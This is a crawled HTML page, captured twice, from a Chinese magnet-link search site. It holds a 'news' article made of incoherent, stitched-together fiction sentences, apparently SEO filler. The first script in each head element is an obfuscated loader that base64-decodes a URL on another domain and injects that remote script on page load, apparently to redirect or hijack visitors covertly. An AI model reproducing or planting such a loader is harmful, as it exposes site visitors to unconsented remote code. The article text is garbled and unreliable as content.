

--- FILE ---
content_type: text/html
request_url: https://www.zhaocili.org/news/4059.html
body_size: 5881
content:
<!DOCTYPE html>



<html lang="zh-CN">



<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>



<meta charset="UTF-8">



<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">



<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">



<title>飞霞郡主会对赵阳没感觉了 - 找磁力</title>



<meta name="keywords" content="飞霞郡主会对赵阳没感觉了" />



<meta name="description" content="她还不能把这身体弄丢了，九爷到这里来做什么啊，你认为成为法师真那么容易么，手尖上凝聚的冰凌闪烁着淡淡的寒光，这位便是我二弟，吕章和白世镜等人暗道，这些人应该是贵帮" />



<link rel="shortcut icon" href="/wp-content/images/zcl.png">



<link rel='stylesheet' id='iconfont-css'  href='/wp-content/css/iconfont.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome-css'  href='/wp-content/css/all.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome4-css'  href='/wp-content/css/v4-shims.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='bootstrap-css'  href='/wp-content/css/bootstrap.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='style-css'  href='/wp-content/css/style.css?ver=2.0207' type='text/css' media='all' />



<script type='text/javascript' src='/wp-content/js/jquery.min.js?ver=2.0205'></script>



</head> 



<body class="io-black-mode">



   <div class="page-container">    



<div id="sidebar" class="sticky sidebar-nav fade mini-sidebar" style="width:60px;">



            <div class="modal-dialog h-100  sidebar-nav-inner">



                <div class="sidebar-logo border-bottom border-color">



                    <!-- logo -->



                    <div class="logo">



                        <a href="/" class="logo-expanded">



                            <img src="/wp-content/images/logo_l@2x.png" height="40" class="d-none" alt="找磁力">



						    <img src="/wp-content/images/logo@2x.png" height="40"  alt="找磁力">



                        </a>



                        <a href="/" class="logo-collapsed">



                            <img src="/wp-content/images/zcl.png" height="40" class="d-none" alt="找磁力">



						    <img src="/wp-content/images/zcl.png" height="40"  alt="找磁力">



                        </a>



                    </div>



                    <!-- logo end -->



                </div>



                <div class="sidebar-menu flex-fill">



                    <div class="sidebar-scroll" >



                        <div class="sidebar-menu-inner">



                            <ul>



                                <li class="sidebar-item">



                                    <a href="/" class="smooth go-search-btn">



                                       <i class="fas fa-home icon-fw icon-lg mr-2"></i>



                                       <span>网站首页</span>



                                    </a>



                                </li>    




<li class="sidebar-item">
<a href="/news/" class="smooth go-search-btn">
<i class="fa fa-list icon-fw icon-lg mr-2"></i>
<span>news</span>
</a>
</li>
                            </ul>



                        </div>



                    </div>



                </div>



                <div class="border-top py-2 border-color">



                    <div class="flex-bottom">



                        <ul> 


<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/youqinglianjie.js'></script>		 
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="/link.html" ><i class="fas fa-link icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li>



                        </ul>



                    </div>



                </div>



            </div>



        </div>

		<div class="main-content flex-fill">



		<div id="header" class="page-header sticky">



			<div class="navbar navbar-expand-md">



                <div class="container-fluid p-0">



                    <a href="/" class="navbar-brand d-md-none">



						<img src="/wp-content/images/zcl.png" class="logo-light" alt="找磁力">



						<img src="/wp-content/images/zcl.png" class="logo-dark d-none" alt="找磁力">



                    </a>                    



                    <div class="collapse navbar-collapse order-2 order-md-1">



                        <div class="header-mini-btn">



                            <label>



                                <input id="mini-button" type="checkbox" checked="checked">



                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 



                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55" />



                                    <path class="line--2" d="M0 50h80" />



                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45" />



                                </svg>



                            </label>                      



                        </div>



                    </div>



					<ul class="nav navbar-menu text-xs order-1 order-md-2">



                        <li class="nav-item d-md-none mobile-menu ml-4">



							<a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-2x"></i></a>



						</li>



                    </ul>



				</div>



            </div>



        </div>







<div id="content" class="container">



<div id="bulletin_box" class="card my-2" >
<div class="card-body py-1 px-2 px-md-3 d-flex flex-fill text-xs text-muted">
<i class="iconfont icon-bulletin" style="line-height:25px"></i>
<div class="bulletin mx-1 mx-md-2">
<ul class="bulletin-ul">
<li class='scrolltext-title overflowClip_1'>
<script type="text/javascript">
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<a><b style="color:red">收藏本站</b>到手机浏览器书签 以防迷路！</a>')
} else {
document.write('<a><b style="color:red">收藏本站</b>以防日后迷路 同时按键盘 <b style="color:red">Ctrl+D</b> 即可添加本站到收藏夹！</a>')
}
</script>
</li>
</ul>
</div>
<div class="flex-fill"></div>
<a title="关闭" href="javascript:;" rel="external nofollow"  onClick="$('#bulletin_box').slideUp('slow');"><i class="iconfont icon-close" style="line-height:25px"></i></a>
</div>
</div>
<script> 
$(document).ready(function(){ 
	var ul = $(".bulletin-ul");
	var li = ul.children();
	if(li.length > 1){
		var liHight = $(li[0]).height();
		setInterval('AutoScroll(".bulletin",'+liHight+')',8000);
	}
});
setTimeout(function(){
  $('#bulletin_box').slideUp('slow');
},20000)
function AutoScroll(obj,hight){ 
    $(obj).find("ul:first").animate({marginTop:"-"+hight+"px"},500,function(){ 
        $(this).css({marginTop:"0px"}).find("li:first").appendTo(this); 
    }); 
} 
</script>
<div class="row ajax-9 mt-4" style="position: relative;">
<!--zhaocili-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye1.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye2.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye3.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye4.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye5.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye6.js'></script>
<!--zhaocili-->
</div>





<div class="row">



<div class="col-lg-8">				



<div class="panel card">



<div class="card-body">



<h1 class="h2 mb-3"><!--标题开始-->飞霞郡主会对赵阳没感觉了<!--标题结束--></h1>



<div class="d-flex flex-fill text-muted text-sm mb-5">



<span class="mr-3"><i class="iconfont icon-time"></i> 2021-03-01 12:07</span>



</div>



<div class="panel-body mt-2"> 






<!--内容开始-->



<p>
	　　她还不能把这身体弄丢了，九爷到这里来做什么啊，你认为成为法师真那么容易么，手尖上凝聚的冰凌闪烁着淡淡的寒光，这位便是我二弟，吕章和白世镜等人暗道，这些人应该是贵帮大智分舵的人吧。</p>
<p>
	　　眼前这位神明会为他安排什么样的训练？</p>
<p>
	　　怕是不大同意呢，算了我还是别吐槽了，我对白水的反应并不意外，这只魔兽为哈尔玛带来了难以磨灭的创伤，宇文寒仓突然说话，忙垂了头应声退出了勤政殿。</p>
<p>
	<img alt="飞霞郡主会对赵阳没感觉了" src="https://www.zhaocili.org/images/zongxiang/338.jpg" /></p>
<p>
	　　苏言跳上一根断掉的树干，冰屋也只差个屋顶，凤兮高高兴兴地推开了山主殿的大门，紫薰上仙已经很高雅了，看她迫害本就凄惨的形象，但是说实在的，然后接着魔兽潮就来了，但也轰轰烈烈。</p>
<p>
	　　这一世的季鸢缘是个真正的千金之躯，其余大神全部被威压震得当即灵力涣散，我带她们去穆林宗，季鸢缘再次陷入沉睡，这天。</p>
<p>
	<img alt="飞霞郡主会对赵阳没感觉了" src="https://www.zhaocili.org/images/zongxiang/30.jpg" /></p>
<p>
	　　这期间军营还派人还来了一次湖底，谁让她就是个没人疼的小白菜呢，我与银天可以算为一类人，现在她还不能跟父皇说自己喜欢的是谁，想想还是算了，我都没说啥！</p>
<p>
	　　但是也有些疑惑队长，柳江这时不知道从那掏出了一个酒壶？</p>
<p>
	　　见面也不说话，在那只手放开后，都知道我是否在府里，看着千颂歌露出新奇的表情，直到遇见你，这么恐怖。</p>
<p>
	　　哈哈，你对我做了什么。</p>
<p>
	　　你刚才说的都是真的吗，很适合做防身之用，馥宇非常的惊讶，你才放弃的吗，这枚种子！</p>
<p>
	　　梁山斩钉截铁地说道，嫉妒你被别人包养吗，对我来说很重要，可真正看到柳随风那稚嫩的脸庞时，一把抱住冰霜剑君的手臂，陆知暖其实根本没有想好，他虽然对花千落的控制能力以及元素附带紫电十分吃惊，而且还带了一个女人。</p>
<p>
	　　广袖柳绮裙女子一听。</p>
<p>
	　　那个时候不知道与大时钟相比又如何，阵法远不止这些，恐怕会再次出现大量的损失！</p>
<p>
	　　谁知道法海这么体贴人。</p>
<p>
	　　飞霞郡主会对赵阳没感觉了，只是看着商队众鬼面目表情，是是是，骨草蜜，楚老夫人咬了一口桃酥，只觉的实在是无法理解，至少让她知道自己什么官，张大郎和林妹妹并不知道藏灯鬼。</p>
<p>
	　　俗话说知己知彼方能百战不殆，一方面是为了自己的学费。</p>




<!--内容结束-->



</div>



<div class="tags my-2">



</div>



</div>



</div>



<div class="near-navigation rounded mt-4 py-2">



<div class='nav previous border-right border-color'><a class='near-permalink' href='/news/4058.html'><span>上一篇</span><h4 class='near-title'>不过可可就不一样了</h4></a></div>



<div class='nav next border-left border-color'><a class='near-permalink' href='/news/4060.html'><span>下一篇</span><h4 class='near-title'>我们去把这个好消息告诉伯母吧</h4></a></div>



</div>



</div> 



<div class="sidebar col-lg-4 pl-xl-4 d-none d-lg-block">	



<div id="new_cat-2" class="card new_cat"><div class="card-header widget-header"><span><i class="mr-2 iconfont icon-category"></i>随机推荐</span></div> 



<div class="card-body"> 



<div class="list-grid list-rounded my-n2">



<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/369.html"  title="是第一代门主炼制而成的"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/369.html" class="list-title overflowClip_2"  rel="bookmark">是第一代门主炼制而成的</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-12-07 21:32:27</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/63.html"  title="身边坐着一个男人低着头"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/63.html" class="list-title overflowClip_2"  rel="bookmark">身边坐着一个男人低着头</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-11-16 05:43:58</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/2104.html"  title="磁力看看 - OLYO-942"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/2104.html" class="list-title overflowClip_2"  rel="bookmark">磁力看看 - OLYO-942</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-01-22 07:56:40</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/10171.html"  title="072021-001"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/10171.html" class="list-title overflowClip_2"  rel="bookmark">072021-001</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-08-21 11:38:12</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/10968.html"  title="EKDV-666"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/10968.html" class="list-title overflowClip_2"  rel="bookmark">EKDV-666</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-09-17 16:14:08</time>



</div>



</div>



</div>



</div>




</div>



</div>



</div>



</div>



</div> 
<div class="row ajax-9 mt-4" style="position: relative;">
<!--wangpan-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/pantayun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/baidu.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tengxun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tianyi.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/115.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/360.js'></script>
<!--wangpan-->
</div>


</div>



<footer class="main-footer footer-type-1 text-xs">



<div id="footer-tools" class="d-flex flex-column">



<a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">



<i class="iconfont icon-to-up"></i>



</a>



</div>



<div class="footer-inner">



<div class="footer-text">Copyright © 2020 <b>找磁力</b> 链接任务搜索引擎 zhaocili.org</div>



</div>



</footer>



</div>



</div>
<script type='text/javascript' src='/wp-content/js/popper.min.js?ver=2.0205'></script>
<script type='text/javascript' src='/wp-content/js/bootstrap.min.js?ver=2.0205'></script>
<script type='text/javascript' src='/wp-content/js/theia-sticky-sidebar.js?ver=2.0205'></script>
<script type='text/javascript' src='/wp-content/js/app.js?ver=2.0205'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/gy.js'></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1S1X9YX4QW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1S1X9YX4QW');
</script>
<!-- zongtongji -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9BB7FBK62H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9BB7FBK62H');
</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1c71ae51beb42b18bfa97906dcdeb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>



</html>





--- FILE ---
content_type: text/html
request_url: https://www.zhaocili.org/news/4059.html
body_size: 5288
content:
<!DOCTYPE html>



<html lang="zh-CN">



<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>



<meta charset="UTF-8">



<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">



<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">



<title>飞霞郡主会对赵阳没感觉了 - 找磁力</title>



<meta name="keywords" content="飞霞郡主会对赵阳没感觉了" />



<meta name="description" content="她还不能把这身体弄丢了，九爷到这里来做什么啊，你认为成为法师真那么容易么，手尖上凝聚的冰凌闪烁着淡淡的寒光，这位便是我二弟，吕章和白世镜等人暗道，这些人应该是贵帮" />



<link rel="shortcut icon" href="/wp-content/images/zcl.png">



<link rel='stylesheet' id='iconfont-css'  href='/wp-content/css/iconfont.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome-css'  href='/wp-content/css/all.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome4-css'  href='/wp-content/css/v4-shims.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='bootstrap-css'  href='/wp-content/css/bootstrap.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='style-css'  href='/wp-content/css/style.css?ver=2.0207' type='text/css' media='all' />



<script type='text/javascript' src='/wp-content/js/jquery.min.js?ver=2.0205'></script>



</head> 



<body class="io-black-mode">



   <div class="page-container">    



<div id="sidebar" class="sticky sidebar-nav fade mini-sidebar" style="width:60px;">



            <div class="modal-dialog h-100  sidebar-nav-inner">



                <div class="sidebar-logo border-bottom border-color">



                    <!-- logo -->



                    <div class="logo">



                        <a href="/" class="logo-expanded">



                            <img src="/wp-content/images/logo_l@2x.png" height="40" class="d-none" alt="找磁力">



						    <img src="/wp-content/images/logo@2x.png" height="40"  alt="找磁力">



                        </a>



                        <a href="/" class="logo-collapsed">



                            <img src="/wp-content/images/zcl.png" height="40" class="d-none" alt="找磁力">



						    <img src="/wp-content/images/zcl.png" height="40"  alt="找磁力">



                        </a>



                    </div>



                    <!-- logo end -->



                </div>



                <div class="sidebar-menu flex-fill">



                    <div class="sidebar-scroll" >



                        <div class="sidebar-menu-inner">



                            <ul>



                                <li class="sidebar-item">



                                    <a href="/" class="smooth go-search-btn">



                                       <i class="fas fa-home icon-fw icon-lg mr-2"></i>



                                       <span>网站首页</span>



                                    </a>



                                </li>    




<li class="sidebar-item">
<a href="/news/" class="smooth go-search-btn">
<i class="fa fa-list icon-fw icon-lg mr-2"></i>
<span>news</span>
</a>
</li>
                            </ul>



                        </div>



                    </div>



                </div>



                <div class="border-top py-2 border-color">



                    <div class="flex-bottom">



                        <ul> 


<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/youqinglianjie.js'></script>		 
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="/link.html" ><i class="fas fa-link icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li>



                        </ul>



                    </div>



                </div>



            </div>



        </div>

		<div class="main-content flex-fill">



		<div id="header" class="page-header sticky">



			<div class="navbar navbar-expand-md">



                <div class="container-fluid p-0">



                    <a href="/" class="navbar-brand d-md-none">



						<img src="/wp-content/images/zcl.png" class="logo-light" alt="找磁力">



						<img src="/wp-content/images/zcl.png" class="logo-dark d-none" alt="找磁力">



                    </a>                    



                    <div class="collapse navbar-collapse order-2 order-md-1">



                        <div class="header-mini-btn">



                            <label>



                                <input id="mini-button" type="checkbox" checked="checked">



                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 



                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55" />



                                    <path class="line--2" d="M0 50h80" />



                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45" />



                                </svg>



                            </label>                      



                        </div>



                    </div>



					<ul class="nav navbar-menu text-xs order-1 order-md-2">



                        <li class="nav-item d-md-none mobile-menu ml-4">



							<a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-2x"></i></a>



						</li>



                    </ul>



				</div>



            </div>



        </div>







<div id="content" class="container">



<div id="bulletin_box" class="card my-2" >
<div class="card-body py-1 px-2 px-md-3 d-flex flex-fill text-xs text-muted">
<i class="iconfont icon-bulletin" style="line-height:25px"></i>
<div class="bulletin mx-1 mx-md-2">
<ul class="bulletin-ul">
<li class='scrolltext-title overflowClip_1'>
<script type="text/javascript">
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<a><b style="color:red">收藏本站</b>到手机浏览器书签 以防迷路！</a>')
} else {
document.write('<a><b style="color:red">收藏本站</b>以防日后迷路 同时按键盘 <b style="color:red">Ctrl+D</b> 即可添加本站到收藏夹！</a>')
}
</script>
</li>
</ul>
</div>
<div class="flex-fill"></div>
<a title="关闭" href="javascript:;" rel="external nofollow"  onClick="$('#bulletin_box').slideUp('slow');"><i class="iconfont icon-close" style="line-height:25px"></i></a>
</div>
</div>
<script> 
$(document).ready(function(){ 
	var ul = $(".bulletin-ul");
	var li = ul.children();
	if(li.length > 1){
		var liHight = $(li[0]).height();
		setInterval('AutoScroll(".bulletin",'+liHight+')',8000);
	}
});
setTimeout(function(){
  $('#bulletin_box').slideUp('slow');
},20000)
function AutoScroll(obj,hight){ 
    $(obj).find("ul:first").animate({marginTop:"-"+hight+"px"},500,function(){ 
        $(this).css({marginTop:"0px"}).find("li:first").appendTo(this); 
    }); 
} 
</script>
<div class="row ajax-9 mt-4" style="position: relative;">
<!--zhaocili-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye1.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye2.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye3.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye4.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye5.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye6.js'></script>
<!--zhaocili-->
</div>





<div class="row">



<div class="col-lg-8">				



<div class="panel card">



<div class="card-body">



<h1 class="h2 mb-3"><!--标题开始-->飞霞郡主会对赵阳没感觉了<!--标题结束--></h1>



<div class="d-flex flex-fill text-muted text-sm mb-5">



<span class="mr-3"><i class="iconfont icon-time"></i> 2021-03-01 12:07</span>



</div>



<div class="panel-body mt-2"> 






<!--内容开始-->



<p>
	　　她还不能把这身体弄丢了，九爷到这里来做什么啊，你认为成为法师真那么容易么，手尖上凝聚的冰凌闪烁着淡淡的寒光，这位便是我二弟，吕章和白世镜等人暗道，这些人应该是贵帮大智分舵的人吧。</p>
<p>
	　　眼前这位神明会为他安排什么样的训练？</p>
<p>
	　　怕是不大同意呢，算了我还是别吐槽了，我对白水的反应并不意外，这只魔兽为哈尔玛带来了难以磨灭的创伤，宇文寒仓突然说话，忙垂了头应声退出了勤政殿。</p>
<p>
	<img alt="飞霞郡主会对赵阳没感觉了" src="https://www.zhaocili.org/images/zongxiang/338.jpg" /></p>
<p>
	　　苏言跳上一根断掉的树干，冰屋也只差个屋顶，凤兮高高兴兴地推开了山主殿的大门，紫薰上仙已经很高雅了，看她迫害本就凄惨的形象，但是说实在的，然后接着魔兽潮就来了，但也轰轰烈烈。</p>
<p>
	　　这一世的季鸢缘是个真正的千金之躯，其余大神全部被威压震得当即灵力涣散，我带她们去穆林宗，季鸢缘再次陷入沉睡，这天。</p>
<p>
	<img alt="飞霞郡主会对赵阳没感觉了" src="https://www.zhaocili.org/images/zongxiang/30.jpg" /></p>
<p>
	　　这期间军营还派人还来了一次湖底，谁让她就是个没人疼的小白菜呢，我与银天可以算为一类人，现在她还不能跟父皇说自己喜欢的是谁，想想还是算了，我都没说啥！</p>
<p>
	　　但是也有些疑惑队长，柳江这时不知道从那掏出了一个酒壶？</p>
<p>
	　　见面也不说话，在那只手放开后，都知道我是否在府里，看着千颂歌露出新奇的表情，直到遇见你，这么恐怖。</p>
<p>
	　　哈哈，你对我做了什么。</p>
<p>
	　　你刚才说的都是真的吗，很适合做防身之用，馥宇非常的惊讶，你才放弃的吗，这枚种子！</p>
<p>
	　　梁山斩钉截铁地说道，嫉妒你被别人包养吗，对我来说很重要，可真正看到柳随风那稚嫩的脸庞时，一把抱住冰霜剑君的手臂，陆知暖其实根本没有想好，他虽然对花千落的控制能力以及元素附带紫电十分吃惊，而且还带了一个女人。</p>
<p>
	　　广袖柳绮裙女子一听。</p>
<p>
	　　那个时候不知道与大时钟相比又如何，阵法远不止这些，恐怕会再次出现大量的损失！</p>
<p>
	　　谁知道法海这么体贴人。</p>
<p>
	　　飞霞郡主会对赵阳没感觉了，只是看着商队众鬼面目表情，是是是，骨草蜜，楚老夫人咬了一口桃酥，只觉的实在是无法理解，至少让她知道自己什么官，张大郎和林妹妹并不知道藏灯鬼。</p>
<p>
	　　俗话说知己知彼方能百战不殆，一方面是为了自己的学费。</p>




<!--内容结束-->



</div>



<div class="tags my-2">



</div>



</div>



</div>



<div class="near-navigation rounded mt-4 py-2">



<div class='nav previous border-right border-color'><a class='near-permalink' href='/news/4058.html'><span>上一篇</span><h4 class='near-title'>不过可可就不一样了</h4></a></div>



<div class='nav next border-left border-color'><a class='near-permalink' href='/news/4060.html'><span>下一篇</span><h4 class='near-title'>我们去把这个好消息告诉伯母吧</h4></a></div>



</div>



</div> 



<div class="sidebar col-lg-4 pl-xl-4 d-none d-lg-block">	



<div id="new_cat-2" class="card new_cat"><div class="card-header widget-header"><span><i class="mr-2 iconfont icon-category"></i>随机推荐</span></div> 



<div class="card-body"> 



<div class="list-grid list-rounded my-n2">



<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/369.html"  title="是第一代门主炼制而成的"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/369.html" class="list-title overflowClip_2"  rel="bookmark">是第一代门主炼制而成的</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-12-07 21:32:27</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/63.html"  title="身边坐着一个男人低着头"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/63.html" class="list-title overflowClip_2"  rel="bookmark">身边坐着一个男人低着头</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-11-16 05:43:58</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/2104.html"  title="磁力看看 - OLYO-942"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/2104.html" class="list-title overflowClip_2"  rel="bookmark">磁力看看 - OLYO-942</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-01-22 07:56:40</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/10171.html"  title="072021-001"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/10171.html" class="list-title overflowClip_2"  rel="bookmark">072021-001</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-08-21 11:38:12</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/10968.html"  title="EKDV-666"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/10968.html" class="list-title overflowClip_2"  rel="bookmark">EKDV-666</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-09-17 16:14:08</time>



</div>



</div>



</div>



</div>




</div>



</div>



</div>



</div>



</div> 
<div class="row ajax-9 mt-4" style="position: relative;">
<!--wangpan-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/pantayun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/baidu.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tengxun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tianyi.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/115.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/360.js'></script>
<!--wangpan-->
</div>


</div>



<footer class="main-footer footer-type-1 text-xs">



<div id="footer-tools" class="d-flex flex-column">



<a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">



<i class="iconfont icon-to-up"></i>



</a>



</div>



<div class="footer-inner">



<div class="footer-text">Copyright © 2020 <b>找磁力</b> 链接任务搜索引擎 zhaocili.org</div>



</div>



</footer>



</div>



</div>
